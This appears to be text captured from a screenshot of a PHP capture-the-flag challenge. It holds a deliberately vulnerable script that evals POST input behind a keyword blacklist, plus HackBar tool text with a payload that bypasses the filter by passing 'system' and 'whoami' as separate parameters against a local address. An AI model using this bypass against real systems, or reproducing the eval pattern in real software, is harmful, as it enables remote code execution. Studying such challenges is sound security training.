 <?php
highlight_file(__FILE__);
$cmd=$_POST['cmd'];
if(isset($cmd)){
        if(preg_match('/exec|system|passthru|[\"\']/i',$cmd)){
                die('no  hack!');
        }else{
                eval($cmd);
        }
}else{
        echo  "hello!";
}
pn1o\15041
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
127.0.0.1/0.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=$_POST[1]($_POST[2]);&1=system&2=whoami